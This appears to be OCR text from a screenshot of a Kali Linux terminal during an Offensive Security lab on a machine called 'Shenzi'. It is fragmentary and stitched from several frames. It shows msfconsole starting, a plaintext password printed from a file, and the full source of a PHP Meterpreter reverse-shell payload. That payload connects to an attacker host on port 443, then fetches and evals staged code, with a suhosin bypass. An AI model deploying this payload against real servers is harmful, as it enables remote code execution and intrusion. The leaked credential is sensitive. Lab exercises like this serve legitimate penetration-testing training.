 [-] shell: Interrupted
Background channel 16? [y/N]  Y
^C^Z^C^Z^C^Z^C^Z
Background channel 16? [y/N]
Background channel 16? [y/N]  Y
Background channel 16? [y/N]  Y
Killed
root@Offensive-Security:~/machine_results/Shenzi# msfconsole
[*] Starting the Metasploit Framework conSole.../
root@Offensive-Security:~/machine_results/Shenzi# cat passwords
FeltHeadwallWight357
root@Offensive-Security:~/machine_results/Shenzi# killname.sh ruby
root@Offensive-Security:~/machine_results/Shenzi# _
No encoder specified, outputting raw payload
Payload size: 1113 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.49.59'; $port = 443; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f =
'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_conne
ct($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); bre
ak; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b
.= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosi
n') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
root@Offensive-Security:~/machine_results/Shenzi# _
inet 192.168.49.59  netmask 255.255.255.0  destination 192.168.49.59
inet6 fe80::3125:717a:a3d0:8512  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 245276  bytes 89631264 (85.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 298611  bytes 24229648 (23.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
kali@Offensive-Security:~$ _
OFFENSIVE®
security